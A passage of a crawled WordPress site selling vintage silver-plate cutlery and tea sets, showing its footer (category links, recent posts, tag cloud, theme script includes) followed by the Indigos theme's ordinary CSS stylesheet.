</li>
	<li class="cat-item cat-item-3562"><a href="https://silverplatepiece.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://silverplatepiece.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://silverplatepiece.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://silverplatepiece.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://silverplatepiece.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://silverplatepiece.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://silverplatepiece.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://silverplatepiece.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://silverplatepiece.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverplatepiece.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://silverplatepiece.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://silverplatepiece.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://silverplatepiece.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://silverplatepiece.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://silverplatepiece.com/category/zurich/" >zurich</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverplatepiece.com/category/zwilling/" >zwilling</a>
</li>
		</ul>
</section>        </div>
    </div>


<div id="footer">
    <div class="container footer">
                    <div class="one_fourth">
                <h3>Recent Posts</h3>
                <ul>
                    	<li><a href='https://silverplatepiece.com/2026/01/vintage-wmf-german-silver-plated-cutlery-set-24-pieces/'>Vintage WMF German silver plated Cutlery Set 24 pieces</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/cutlery-set-50-piece-vintage-italian-silver-plated-stainless-steel-in-case/'>Cutlery Set 50 Piece Vintage Italian Silver Plated Stainless Steel In Case</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/wm-rogers-silver-plate-vtg-coffee-tea-service-7-piece-set-2/'>WM Rogers Silver Plate Vtg Coffee Tea Service 7 Piece Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/seven-piece-antique-figural-clawfoot-silver-plate-tea-set/'>Seven Piece Antique Figural Clawfoot Silver Plate Tea Set</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/1000-silver-price-prediction-must-watch/'>1000 Silver Price Prediction Must Watch</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/kings-pattern-arthur-price-sovereign-silver-service-84-piece-canteen-of-cutlery/'>Kings Pattern Arthur Price Sovereign Silver Service 84 Piece Canteen of Cutlery</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/elkington-art-deco-antique-silver-plate-cocktail-drinks-tray-quality-piece-2/'>ELKINGTON arT decO Antique Silver Plate Cocktail Drinks Tray Quality Piece</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/oneida-ltd-wm-a-rogers-brittany-rose-flatware-40-piece-set-silver-plate-2/'>ONEIDA Ltd Wm A Rogers BRITTANY ROSE Flatware 40 Piece Set Silver Plate</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/breaking-evacuations-in-iran-u-s-military-move-towards-irgc-targets/'>Breaking Evacuations In Iran U S Military Move Towards Irgc Targets</a></li>
	<li><a href='https://silverplatepiece.com/2026/01/vintage-silver-plate-tea-coffee-set-5-piece-service-wood-handles-unpolished-2/'>Vintage Silver Plate Tea &#038; Coffee Set 5 Piece Service Wood Handles Unpolished</a></li>
                </ul>
            </div>
            <div class="one_fourth">
                <h3>Tag Cloud</h3>

                <a href='https://silverplatepiece.com/tag/antique/' class='tag-link-79' title='582 topics' style='font-size: 15.587096774194pt;'>antique</a>
<a href='https://silverplatepiece.com/tag/arthur/' class='tag-link-139' title='177 topics' style='font-size: 10.890322580645pt;'>arthur</a>
<a href='https://silverplatepiece.com/tag/bead/' class='tag-link-178' title='84 topics' style='font-size: 8pt;'>bead</a>
<a href='https://silverplatepiece.com/tag/butler/' class='tag-link-62' title='123 topics' style='font-size: 9.4451612903226pt;'>butler</a>
<a href='https://silverplatepiece.com/tag/canteen/' class='tag-link-57' title='1,048 topics' style='font-size: 17.845161290323pt;'>canteen</a>
<a href='https://silverplatepiece.com/tag/christofle/' class='tag-link-3' title='304 topics' style='font-size: 12.967741935484pt;'>christofle</a>
<a href='https://silverplatepiece.com/tag/coffee/' class='tag-link-88' title='225 topics' style='font-size: 11.793548387097pt;'>coffee</a>
<a href='https://silverplatepiece.com/tag/community/' class='tag-link-112' title='188 topics' style='font-size: 11.161290322581pt;'>community</a>
<a href='https://silverplatepiece.com/tag/cutlery/' class='tag-link-15' title='1,585 topics' style='font-size: 19.470967741935pt;'>cutlery</a>
<a href='https://silverplatepiece.com/tag/deco/' class='tag-link-278' title='139 topics' style='font-size: 9.9870967741935pt;'>deco</a>
<a href='https://silverplatepiece.com/tag/design/' class='tag-link-53' title='627 topics' style='font-size: 15.858064516129pt;'>design</a>
<a href='https://silverplatepiece.com/tag/elkington/' class='tag-link-250' title='89 topics' style='font-size: 8.1806451612903pt;'>elkington</a>
<a href='https://silverplatepiece.com/tag/english/' class='tag-link-33' title='104 topics' style='font-size: 8.8129032258065pt;'>english</a>
<a href='https://silverplatepiece.com/tag/epns/' class='tag-link-339' title='175 topics' style='font-size: 10.890322580645pt;'>epns</a>
<a href='https://silverplatepiece.com/tag/fish/' class='tag-link-686' title='95 topics' style='font-size: 8.4516129032258pt;'>fish</a>
<a href='https://silverplatepiece.com/tag/flatware/' class='tag-link-23' title='312 topics' style='font-size: 13.148387096774pt;'>flatware</a>
<a href='https://silverplatepiece.com/tag/fork/' class='tag-link-452' title='91 topics' style='font-size: 8.2709677419355pt;'>fork</a>
<a href='https://silverplatepiece.com/tag/french/' class='tag-link-129' title='105 topics' style='font-size: 8.9032258064516pt;'>french</a>
<a href='https://silverplatepiece.com/tag/george/' class='tag-link-61' title='113 topics' style='font-size: 9.1741935483871pt;'>george</a>
<a href='https://silverplatepiece.com/tag/gold/' class='tag-link-102' title='88 topics' style='font-size: 8.1806451612903pt;'>gold</a>
<a href='https://silverplatepiece.com/tag/hall/' class='tag-link-160' title='89 topics' style='font-size: 8.1806451612903pt;'>hall</a>
<a href='https://silverplatepiece.com/tag/kings/' class='tag-link-200' title='248 topics' style='font-size: 12.245161290323pt;'>kings</a>
<a href='https://silverplatepiece.com/tag/mappin/' class='tag-link-54' title='130 topics' style='font-size: 9.7161290322581pt;'>mappin</a>
<a href='https://silverplatepiece.com/tag/oneida/' class='tag-link-111' title='225 topics' style='font-size: 11.793548387097pt;'>oneida</a>
<a href='https://silverplatepiece.com/tag/pattern/' class='tag-link-87' title='284 topics' style='font-size: 12.696774193548pt;'>pattern</a>
<a href='https://silverplatepiece.com/tag/piece/' class='tag-link-13' title='2,280 topics' style='font-size: 20.916129032258pt;'>piece</a>
<a href='https://silverplatepiece.com/tag/pieces/' class='tag-link-7' title='730 topics' style='font-size: 16.4pt;'>pieces</a>
<a href='https://silverplatepiece.com/tag/place/' class='tag-link-5' title='124 topics' style='font-size: 9.5354838709677pt;'>place</a>
<a href='https://silverplatepiece.com/tag/plate/' class='tag-link-31' title='1,123 topics' style='font-size: 18.116129032258pt;'>plate</a>
<a href='https://silverplatepiece.com/tag/plated/' class='tag-link-22' title='1,092 topics' style='font-size: 18.025806451613pt;'>plated</a>
<a href='https://silverplatepiece.com/tag/price/' class='tag-link-120' title='198 topics' style='font-size: 11.341935483871pt;'>price</a>
<a href='https://silverplatepiece.com/tag/rare/' class='tag-link-224' title='110 topics' style='font-size: 9.0838709677419pt;'>rare</a>
<a href='https://silverplatepiece.com/tag/rogers/' class='tag-link-184' title='155 topics' style='font-size: 10.348387096774pt;'>rogers</a>
<a href='https://silverplatepiece.com/tag/service/' class='tag-link-49' title='802 topics' style='font-size: 16.761290322581pt;'>service</a>
<a href='https://silverplatepiece.com/tag/serving/' class='tag-link-215' title='232 topics' style='font-size: 11.974193548387pt;'>serving</a>
<a href='https://silverplatepiece.com/tag/setting/' class='tag-link-244' title='95 topics' style='font-size: 8.4516129032258pt;'>setting</a>
<a href='https://silverplatepiece.com/tag/sheffield/' class='tag-link-12' title='491 topics' style='font-size: 14.864516129032pt;'>sheffield</a>
<a href='https://silverplatepiece.com/tag/silver/' class='tag-link-14' title='3,019 topics' style='font-size: 22pt;'>silver</a>
<a href='https://silverplatepiece.com/tag/silverplate/' class='tag-link-47' title='226 topics' style='font-size: 11.883870967742pt;'>silverplate</a>
<a href='https://silverplatepiece.com/tag/silverware/' class='tag-link-114' title='112 topics' style='font-size: 9.0838709677419pt;'>silverware</a>
<a href='https://silverplatepiece.com/tag/tray/' class='tag-link-36' title='119 topics' style='font-size: 9.3548387096774pt;'>tray</a>
<a href='https://silverplatepiece.com/tag/victorian/' class='tag-link-311' title='152 topics' style='font-size: 10.258064516129pt;'>victorian</a>
<a href='https://silverplatepiece.com/tag/viners/' class='tag-link-373' title='114 topics' style='font-size: 9.1741935483871pt;'>viners</a>
<a href='https://silverplatepiece.com/tag/vintage/' class='tag-link-151' title='639 topics' style='font-size: 15.948387096774pt;'>vintage</a>
<a href='https://silverplatepiece.com/tag/webb/' class='tag-link-55' title='128 topics' style='font-size: 9.6258064516129pt;'>webb</a>            </div>
            <div class="one_fourth">
                <h3>Pages</h3>
                <ul>
                    <li class="page_item page-item-6"><a href="https://silverplatepiece.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://silverplatepiece.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://silverplatepiece.com/terms-of-service/">Terms of service</a></li>
                </ul>
            </div>
            <div class="one_fourth">
                <h3>Widget Content</h3>
                <p>Replace this widget content by going to <strong>Appearance -> Widgets</strong> and dragging widgets into Footer. </p>
            </div>
            </div>
</div>
<div id="copyright">
    <div class="container">
        <div class="eleven columns alpha">
            <p class="copyright">Theme created by <a href="https://www.wpmodern.com/">WPModern</a>. Powered by <a href="https://wordpress.org/">WordPress.org</a></p>        </div>
        <div class="five columns omega">
            <section class="socials">
                <ul class="socials fr">
                                                                                                </ul>
            </section>
        </div>
    </div>
</div>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverplatepiece.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/screen.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/themes/default/js/support.js?ver=1.0'></script>
</body>  
</html>

--- FILE ---
content_type: text/css
request_url: https://silverplatepiece.com/wp-content/themes/default/style.css
body_size: 7266
content:
/*
Theme Name: Indigos
Author: Ivan Zavalin
Theme URI: https://wpmodern.com/all-themes/indigos-responsive-wordpress-theme
Author URI: https://www.wpmodern.com
Description: Indigos is a fully responsive WordPress theme. Introducing a very clean  design, and it's really very  easy to use. It has advanced admin panel with different options , supports responsive design, all popular plugins like Contact Form 7, Advanced Custom Field, Social plugins, shortcodes, favicon, Google fonts.
Version: 1.1.8
Tags: blue, gray, white, light, one-column, two-columns, right-sidebar, fixed-layout, custom-menu, featured-images, full-width-template, theme-options, responsive-layout
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

/****************************** MAIN STYLES - backgorund,deviders ******************************/

/* Main Container */

table{
    border-left: 1px solid #BFD6E4;
    border-top: 1px solid  #BFD6E4;
    margin-bottom: 15px;
    width: 99.5%;
}

table td, table th{
    border-right: 1px solid #BFD6E4;
    border-bottom: 1px solid  #BFD6E4;
    padding: 5px;
}

table th{
    background: #C45D69;
    color: #fff;
}

table th a{
    color: #fff;
}

img, embed, object, video {
    max-width: 100%;
    height: auto;
}
pre{
    max-width: 100%;
    overflow: hidden;
}
.alignleft, .alignnone, alignright{
    background: none repeat scroll 0 0 #BFD6E4;
    margin-bottom: 10px;
    padding: 10px;
    max-width: 100%;
}
.wp-caption, .gallery-caption{
    background: none;
    text-align: center;
    font-style: italic;
    max-width: 96%;
}
.wp-caption .wp-caption-text {
    border-bottom: 1px solid #EAEAEA;
    margin: 0;
    padding: 0 0 15px;
}
.alignleft{
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}
.alignright{
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
}
.aligncenter  {
    margin: 10 auto;
}
.sticky {
    background-color: #FFFFFF;
    padding: 18px !important;
}
.comments-area li.bypostauthor cite span {
    margin-left: 5px;
}
.container.blog .featured img{
    max-width: 100%;
    margin-left: -10px;
}
.avatar{
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
    padding: 0 !important;
}
.parent .children{
    margin-left: 30px;
}
.container.blog{
    min-height: 350px;
}
.comment-body{
    border-bottom: 1px solid #E1E5E9;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-bottom: 10px;
}

.nav-next{
    float: right;
}

/* Deviders */
div.line {
    height: 6px;
    background:url(images/separator.png) 0 0 no-repeat;
    border-top:2px solid #cfa0d1;
    display: block;
    margin:0;
}
div.sepContainer {
    height: 4px;
    background:#e1e8ed;
    border-left:20px solid #bfd6e4;
    display: block;
    margin: 20px 0;
}
div.sepContainer1 {
    height: 4px;
    background:#e1e8ed;
    border-left:20px solid #bfd6e4;
    display: block;
    margin: 10px 0 30px 0;
}
div.sepContainer2 {
    height: 4px;
    background:#e1e8ed;
    border-left:20px solid #bfd6e4;
    display: block;
    margin: 5px 0;
}
div.blankSeparator {
    height: 1px;
    margin:20px 0;
    display: block;
}
div.blankSeparator1 {
    height: 1px;
    margin:25px 0;
    display: block;
}
div.blankSeparator2 {
    height: 1px;
    margin:10px 0;
    display: block;
}
.tip-twitter {
    z-index:1000;
    text-align:left;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    padding:8px 8px;
    max-width:200px;
    color:#fff;
    background-color: #8098a6;
    font-family: Arial, Helvetica, sans-serif;
}
.tip-twitter .tip-inner {
    font:12px/16px Arial, Helvetica, sans-serif;
}
/****************************** HOME - Content Part - Logo&Menu ******************************/
/* Header - Logo & Menu */
#header {
    background:#bfd6e4;
    margin-top:0px;
    border-bottom:1px solid #6d8696;
}
.logo {
    float: left;
    margin-right: 2px;
    margin-top:15px;
    margin-bottom:10px;
}
.logo h2{
    margin-top: 20px;
}
.logotitle{
    font-size: 12px;
    text-transform: uppercase;
}
.mainmenu {
    float:right;
}
.header select#select-menu{
    display: none;
}
ul.sf-menu, #mainmenu ul{
    margin-top:0px;
}
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * , #mainmenu ul *{
    margin:			0;
    padding:		0;
    list-style:		none;
}
.sf-menu, #mainmenu ul {
    line-height:	1.0;
}
.sf-menu ul, #mainmenu ul ul {
    position:		absolute;
    top:			-999em;
    width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li, #mainmenu ul ul li {
    width:			100%;
}
.sf-menu li:hover, #mainmenu ul ul li:hover {
    visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li, #mainmenu ul li {
    float:			left;
    position:		relative;
}
.sf-menu a , #mainmenu ul a{
    display:		block;
    position:		relative;
}
.children .children{
    margin-top:  0 !important;
    border-left: 1px solid #fff;
}
.children .children a{
    padding: 10px !important;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul, #mainmenu ul li:hover ul{
    left:			0;
    top:			2.5em; /* match top ul list item height */
    z-index:		99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul, #mainmenu ul li:hover li ul{
    top:			-999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul , #mainmenu ul li li:hover ul{
    left:			10em; /* match ul width */
    top:			0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul, #mainmenu ul li li:hover li ul {
    top:			-999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul, #mainmenu ul li li li:hover ul {
    left:			10em; /* match ul width */
    top:			0;
}
.sf-menu, #mainmenu ul {
    position: relative;
    float: right;
    line-height: 12px;
    margin: 0;
    z-index: 99;
}
.sf-menu li, #mainmenu ul li {
    background:transparent;
    border-top:2px solid transparent;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.sf-menu li:hover, #mainmenu ul li:hover, .mainmenu #mainmenu ul .current_page_item, .mainmenu #mainmenu ul .current_page_ancestor { /* visited pseudo selector so IE6 applies text colour*/
    background: rgba(215, 234, 238, 0.3);
    border-top:2px solid #fff;
}
.sf-menu li a, #mainmenu ul li a {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    padding:48px 15px 50px 15px;
    text-decoration:none;
    text-transform:uppercase;
    font-weight:600;
    color: #414558;
}
li a#visited {
    background: rgba(215, 234, 238, 0.3);
}
/*** submenu ***/
.sf-menu li ul, #mainmenu ul li ul {
    border-bottom:5px solid #bfd6e4;
    margin-top:75px;
}
.sf-menu ul li, #mainmenu ul ul li { /* visited pseudo selector so IE6 applies text colour*/
    border-top:none;
}
.sf-menu ul li:hover, #mainmenu ul ul li:hover{ /* visited pseudo selector so IE6 applies text colour*/
    border-top:none;
}
.sf-menu li ul li a, #mainmenu ul li ul li a {
    padding:15px 0 15px 0;
    text-decoration:none;
    color:#fff;
    background:#727888;
    color: #fff;
    border: 0;
    padding:15px;
    font-weight: normal;
    font-size: 11px;
    text-transform:lowercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sf-menu li ul li a:hover, #mainmenu ul li ul li a:hover {
    padding-left: 18px;
}
.sf-menu li li, #mainmenu ul li li {
    border-bottom:1px solid #606573;
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px; /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
    background-position:-10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
    background-position:  0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0; /* arrow hovers for modern browsers*/
}
span.home {
    margin-right:10px;
}
/****************************** HOME - Content Part - FlexSlider ******************************/
/*
 * jQuery FlexSlider v1.8
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * https://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a, .flexslider a, .flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
    outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
/*.flexslider, .flexslider2 {
    margin: 0px 0 0 0;
    padding: 0;
    background:#fff;
    border-top:1px solid #efefef;
    border-bottom:5px solid #89a2b2;
}*/
.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img, .flexslider2 img {
    display: block;
    width: 100%;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .slides {
    display: block;
}
* html .slides {
    height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
    display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    position: relative;
    zoom: 1;
}
.flexslider .slides {
    zoom: 1;
}
.flexslider .slides > li {
    position: relative;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
    zoom: 1;
    position: relative;
}
/* Caption style */
/* IE rgba() hack */
.flex-caption {
    zoom: 1;
    width: 20%;
    padding: 2%;
    margin: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    background:#bfd6e4;
    color:#414558;
    font-size: 12px;
    line-height: 15px;
}
/* Direction Nav */
.flex-direction-nav {
    height: 0;
}
.flex-direction-nav a {
    width:52px;
    height: 52px;
    margin: -15px 0 0;
    display: block;
    margin-left: 0 !important;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -999em;
}
.flex-control-nav{
    display: none;
}
.flex-direction-nav .flex-next {

    float: left;
    width: 31px;
    height: 46px;
    background:  url(images/right.png) no-repeat;
    text-indent: -99999px;
    text-align: left !important;
}
.flex-direction-nav .flex-prev {

    float: left;
    width: 31px;
    height: 46px;
    background:  url(images/left.png) no-repeat;
    text-indent: -99999px;
}

.flex-direction-nav .flex-disabled {
    opacity: .3;
    filter:alpha(opacity=30);
    cursor: default;
}
/* Control Nav */
.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -30px;
    text-align: center;
}
.flex-control-nav li {
    margin: 0 0 0 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-nav a {
    width: 13px;
    height: 13px;
    display: block;
    cursor: pointer;
    text-indent: -999em;
}
.flex-control-nav a:hover {
    background-position: 0 -13px;
}
.flex-control-nav a.flex-active {
    background-position: 0 -26px;
    cursor: default;
}
/****************************** HOME - Content Part - Box One ******************************/
.info a {
    color:#89a2b2;
    margin-left:0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor:pointer;
}

.info .one_third h2{font-size: 14px;}

.info a:hover {
    margin-left:4px;
    color:#738a99;
}
.info .one_third{
    margin-right: 35px;
}

span.red {
    color:#c45d69;
}
span.green {
    color:#61bd68;
}
/****************************** HOME - Content Part - Box Two ******************************/
.quote {
    text-align:center;
    padding:0px 0 10px 0;
}
.quote h3 {
    font-style:italic;
    font-weight:bold;
}
.quote h4 {
    margin-bottom:-10px;
}
.clients img {
    border-bottom:6px solid #efefef;
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: opacity 0.5s linear;
    -moz-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    -ms-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
    cursor:pointer;
}
.clients img:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s linear;
    -moz-transition: opacity 1s linear;
    -o-transition: opacity 1s linear;
    -ms-transition: opacity 1s linear;
    transition: opacity 1s linear;
}
/****************************** HOME - Content Part - Box Three ******************************/
.boxthree .one_third {
    background:#e1e8ed;
    box-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1), 1px -1px 0px #efefef;
    border-bottom:3px solid transparent;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.boxthree .one_third:hover {
    border-bottom:3px solid #c45d69;
}
.boxthreeleft, .boxthreecenter, .boxthreeright {
    padding:20px 20px 15px 20px;
}
.boxthree img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.5s linear;
    -moz-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    -ms-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
}
.boxthree img:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
    -webkit-transition: opacity 1s linear;
    -moz-transition: opacity 1s linear;
    -o-transition: opacity 1s linear;
    -ms-transition: opacity 1s linear;
    transition: opacity 1s linear;
}
.boxthree h3 {
    border-bottom:1px solid #d2dbe2;
}
a.simple {
    color:#c45d69;
    font-size:11px;
}
/****************************** HOME - Content Part - Footer ******************************/
#footer {
    background:#626879;
    padding:20px 0px;
    border-top:5px solid #bfd6e4;
}
.footer p, .footer strong, .footer a{
    color:white;
}
/*.footer a{
    text-decoration: underline;
}*/
.footer h3 {
    color:#bfd6e4;
}
#footer ul.sub-menu{
    display: none;
}
#tweets li {
    line-height: 1.5em;
    color:#efefef;
}
#tweets li a {
    color:#bfd6e4;
}
#tweets p.meta {
    color:#bfd6e4;
    margin-top:10px;
}
#tweets li.tweet_content_0 {
    border-top:0px none;
    list-style:none;
}
#tweets li:last-child {
    border-bottom:0px none;
}
#tweets .hash {
    color:#efefef;
}
#tweets .reply {
    color:#efefef;
}
.footer ul li {
    color:#f1f2f2;
    border-top:1px solid #787f94;
    border-bottom:1px solid #494d5a;
    padding:5px 0;
}
.footer ul li:last-child {
    border-bottom:none;
}
.footer ul li:first-child {
    border-top:none;
}
.footer ul li a {
    color:white;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    cursor:pointer;
}
.footer ul li a:hover {
    color:#bfd6e4;
    padding-left:5px;
}
/****************************** HOME - Content Part - Copyright ******************************/
#copyright {
    background:#727888;
    border-top:1px solid #414550;
    border-bottom:5px solid #5c616f;
}
p.copyright {
    font-size:12px;
    color:white;
    padding-top:10px;
}
p.copyright a {
    color:#bfd6e4;
}
ul.socials {
    margin-top:10px;
    float:right;
}
ul.socials li {
    display:inline;
}
/****************************** ABOUT - Content Part ******************************/
.aboutoneleft p.quote, .aboutonecenter p.quote {
    color:#647884;
    font-style:italic;
    font-weight:bold;
    font-size:11px;
}
.aboutoneleft img.raster, .aboutonecenter img.raster {
    float:left;
    margin-right:10px;
    margin-top:2px;
}
.aboutoneright img {
    border-bottom:5px solid #bccfdb;
}
/* TOGGLE -------------------------------------------------*/
.toggle-trigger {
    text-decoration: none;
    color: #414550;
    font-weight: bold;
    padding: 10px 10px 10px 25px;
    cursor: pointer;
    border: 1px solid #b7c7d1;
    background: #dae4ea url(images/about/toggle.png) no-repeat 5px 10px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.toggle-trigger.active {
    border-bottom:1px solid #b7c7d1;
    background:#bfd6e4 url(images/about/toggle.png) no-repeat 5px -75px;
}
.toggle-trigger:hover {
    background-color:#bfd6e4;
}
.toggle-container {
    margin-bottom: 0px;
    padding: 5px 10px;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
}
/***************** PORTFOLIO / Pagination*****************/
.portfolio .flexslider {
    margin: 0px 0 30px 0;
    padding: 5px;
    background:#fff;
    border:1px solid #efefef;
}
.portfolio h2 {
    border-bottom:1px dashed #cdcdcd;
    padding:0px 0 5px 0;
}
.portfolio h4 {
    font-style:italic;
    font-size:13px;
}
p.portfolio {
    margin-top:25px;
    background:#fff;
    border:1px solid #efefef;
    padding:5px;
}
ul.pagination {
    padding:22px 0px 10px 0px;
}
ul.pagination li {
    display: inline;
}
ul.pagination li a {
    background-color:white;
    border:#efefef solid 1px;
    color: #414550;
    font-weight:bold;
    width:80px;
    height:80px;
    padding:9px 13px;
    margin-right:5px;
    /* CSS3 Transition */
    transition: background-color 0.5s ease-in-out;
    -moz-transition: background-color 0.5s ease-in-out;
    -webkit-transition: background-color 0.5s ease-in-out;
    cursor:pointer;
}
ul.pagination li a:hover, ul.pagination li a#currentPage {
    text-decoration: none;
    background-color: #bfd6e4;
    color: white;
}
/****************************** Gallery ******************************/
.portfolio4columns .one_fourth {
    margin-bottom:10px;
    background: #fff;
    box-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1), 1px -1px 0px #efefef;
    border-bottom:2px solid transparent;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.portfolio4columns .one_fourth:hover {
    border-bottom:2px solid #bfd6e4;
}
.boxfour {
    padding:10px 10px 4px 10px;
}
.portfolio4columns img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.5s linear;
    -moz-transition: opacity 0.5s linear;
    -o-transition: opacity 0.5s linear;
    -ms-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
}
